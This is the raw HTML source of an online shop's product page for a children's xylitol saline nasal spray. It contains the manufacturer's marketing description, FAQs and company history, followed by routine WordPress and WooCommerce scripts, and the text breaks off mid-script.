				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/goveg360.com\/product\/kids-saline-nasal-spray-with-xylitol\/#product","name":"Kid's Saline Nasal Spray with Xylitol","url":"https:\/\/goveg360.com\/product\/kids-saline-nasal-spray-with-xylitol\/","description":"Xlear - Kid's Saline Nasal Spray with Xylitol - 0.75 oz. (22 ml)\r\n\r\nXlear Kid's Saline Nasal Spray With Xylitol soothes and moisturizes the nasal passages and sinuses while washing away pollens, pollutants, and irritants. Kid's Saline Nasal Spray also refreshes and hydrates to alleviate dry air. Xlear Kid's Saline Nasal Spray also contains ten times more xylitol than any other nasal spray. Get fast acting relief with this nasal spray!\r\n\r\nWhat is in Xlear Nasal Wash?\r\nXlear Nasal Wash contains xylitol, purified water, saline and grapefruit seed as a preservative. Purified water, saline, and grapefruit seed extract (GSE) are found in over-the-counter nasal moisteners that have been used for years. Xylitol is the key ingredient that makes Xlear Nasal Wash so revolutionary and effective.\r\n\r\nIs nasal wash safe?\r\nXylitol is a remarkable substance. It is all natural and non habit-forming. The World Health Organization and the FDA have given xylitol their safest ratings for food additives. Babies and small children can use Xlear Nasal Wash without restriction.\r\n\r\nFrequently Asked Questions\r\nWhat is xylitol?\r\nXylitol is a natural sweetener derived from natural sources. It is also produced in the human body as a by-product of a normal metabolism.\u00a0Spry's xylitol is of the highest quality possible. It is a pharmaceutical grade, meaning it must be more that 99.95% pure, and is made from non-GMO (non-genetically modified organism) corn fibers. It does not contain any of the corn grain and it is tested to ensure that no corn allergens, mycotoxins, or corn proteins of any type are in the product.\r\n\r\nHow does xylitol differ from other sweeteners?\r\nChemically speaking, xylitol is not actually a sugar, but a sugar alcohol. It differs from other sweeteners such as sorbitol, fructose and glucose because its molecule has five, instead of six, carbon atoms. Most bacteria and yeast in the mouth are unable to make use of xylitol. It is much sweeter than sorbitol, for instance. Assessed in terms of calories, xylitol\u2019s sweetening power is the same as that of sucrose (table sugar), but with 40% fewer calories. Xylitol is important because it may help to reduce the risk of tooth decay, and everyone interested in healthy teeth should be familiar with its properties and effects.\r\n\r\nWhere does xylitol occur in nature?\r\nXylitol occurs in small amounts in natural form, especially in fruit, berries, vegetables and mushrooms. For example raspberry, strawberry, yellow plum and endive contain xylitol. Xylitol is also found in human tissues.\r\n\r\nIs xylitol safe for sugar-controlled diets?\r\nYes. Classified on labels as a carbohydrate, it has been used in foods since the 1960\u2019s and is approved in the U.S. as a food additive in unlimited quantity for foods with special dietary purposes and is safe for use in any sugar-controlled diet.\r\n\r\nWhere was xylitol discovered?\r\nXylitol was discovered almost simultaneously by German and French chemists in the late 19th century. In the Soviet Union it has been used for decades as a sweetener for diabetics, and in Germany in solutions for intravenous feeding. Its dental significance was researched in Finland in the early 1970\u2019s, when scientists at Turku University showed it had significant dental benefits.\r\n\r\nIs xylitol safe?\r\nYes it is. In 1983, JECFA, a joint expert committee of WHO and FAO, confirmed the fact, already known by scientists that it is a safe sweetener for foods. The FDA also confirmed this fact in 1986.\r\n\r\nHow much xylitol should one eat per day?\r\nXylitol is a natural and convenient way of keeping your mouth healthy. Research shows that a mere 4 to 5 exposures per day is enough. Xylitol should be chewed immediately after a meal or a snack. If you eat more snacks, you of course need more frequent help from xylitol.\r\n\r\nWhy Use Xylitol?\r\nXylitol has a wide variety of uses and benefits, from improving the health of your teeth to maintaining upper respiratory health. When properly used, Xylitol may help reduce the incidence of tooth decay.\r\n\r\nIt's Effective\r\nFrequent eating of foods high in sugars and starches can promote tooth decay. Xylitol may reduce the risk of tooth decay. Many large-scale clinical studies have shown it to have long-lasting dental benefits. Over 25 years of clinical testing confirms that xylitol is the best sweetener for teeth, which has led to official endorsements by dental associations in Finland, Norway, Sweden, England, Ireland, Estonia and the Netherlands of products containing high levels of this sweetener.\r\n\r\nIt's Natural\r\nXylitol is right here, inside, already. Our bodies produce from 5 to 10 grams every day from other food sources using established energy pathways. It is not a strange or artificial substance, but a natural, normal part of everyday metabolism. It is widely distributed throughout nature in small amounts, with some of the best sources are fruits, berries, mushrooms, lettuce, hardwoods, and corncobs.\r\n\r\nXylitol is Safe and Convenient\r\nIn the amounts clinically proven to provide amazing oral health benefits (less than 15 grams per day), it is safe for everyone, and can be conveniently delivered to your teeth via chewing gum, tablets, toothpaste, mouthwash, or even candy. You can implement your xylitol program anywhere, anytime. It fits right in with the most frantic schedules. If chewing is uncomfortable, xylitol mints or candies can also stimulate saliva, the natural tooth protector. You don't need to change your normal routine to make room for xylitol.\r\n\r\nXylitol is Enjoyable\r\nSome health regimens require iron willpower, discipline, and commitment. But because it tastes so good it becomes automatic. Even children love it, so there is no need to constantly remind them to take it.\r\n\r\nAbout Xlear\r\nXlear, Inc. is recognized as one of the leading manufacturers of xylitol products. Xlear, Inc. is committed to providing consumers with the health benefits of xylitol, a naturally occurring sweetener, by manufacturing all-natural, health-enhancing products. Xlear Nasal Spray is an award-winning, patented saline and xylitol solution; a complete line of dental health products under the Spry Dental Defense System brand; XyloSweet, raw xylitol crystals used as a sugar substitute in cooking, baking and general consumption; and SparX Candy, a growing line of healthy, xylitol based candies.\r\n\r\nXlear\u00a0History\r\nXlear Inc. was founded in June of 2000 to launch the company\u2019s first commercially available product, Xlear Nasal Spray. Since that time, Xlear has grown to be recognized as an industry leader in the manufacturing and distribution of high-quality, all natural xylitol products.\r\n\r\nDr. Alonzo H. Jones, D.O., a family physician in west Texas, now retired, was trying to find a solution for all the people coming to see him for upper respiratory issues. He studied the research pointing to the benefits of xylitol for improving oral health and its effects on bacteria. He noted that upper respiratory problems had been steadily increasing since the early 1970s, owing to environmental factors that include poorly conceived drug therapy and growing antibiotic resistance. He also understood that most upper sinus and respiratory problems were linked to chronic inadequate nasal hygiene. Studies show that 90% of moisture and bacteria enter through the nose. He set out to find a preventative treatment to address these growing problems. The solution was Xlear.\r\n\r\nClinical studies have shown that oral xylitol administered in syrup and chewing gum may help reduce the risk of tooth decay. The studies indicated many of the bacteria found in the nose and mouth ingested xylitol but could not metabolize it. This prevented the production of harmful by-products. Xylitol also helped to moisturize the nasal passages to relieve irritation and dryness.\r\n\r\nBased on this research, Xlear product formulation began and clinical studies followed with the product introduction to the market in June of 2000. In his own words, Dr. Jones explains his feelings about this revolutionary, patented product: \"When I first found out what using Xlear\u2019s nasal spray did for children, I was really excited. I wanted to share Xlear with everyone.\"\r\n\r\nXlear\u00a0Products\r\nSince that time, the number of people using Xlear products, including Xlear Nasal Spray, to help lead healthier lives has skyrocketed. Scores of people evangelize the products based on their own experience and growing numbers of dentists, pediatricians, ear nose and throat specialists, and other health practitioners are recommending Xlear to their patients. Recognizing the dental benefits of xylitol, in May of 2003 Xlear launched the Spry Dental Defense System, a family of dental products containing oral xylitol for improved oral health.\r\n\r\nToday, Xlear Inc. continues to innovate, create and distribute the highest quality products available, including SparX, a new candy line that actually may reduce the risk of tooth decay with regular use.","image":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/08\/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz.jpg","sku":"73824","offers":[{"@type":"Offer","price":"8.19","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.19","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/goveg360.com\/product\/kids-saline-nasal-spray-with-xylitol\/","seller":{"@type":"Organization","name":"GoVeg360","url":"https:\/\/goveg360.com"}}],"brand":{"@type":"Brand","name":"Xlear"}}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"edff6bad6d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14777,"title":"Kid%27s%20Saline%20Nasal%20Spray%20with%20Xylitol%20-%20GoVeg360","excerpt":"","featuredImage":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/08\/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14777,"title":"Kid%27s%20Saline%20Nasal%20Spray%20with%20Xylitol%20-%20GoVeg360","excerpt":"","featuredImage":"https:\/\/goveg360.com\/wp-content\/uploads\/2022\/08\/Xlear-Kids-Saline-Nasal-Spray-with-Xylitol-0.75-fl-oz-1300x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-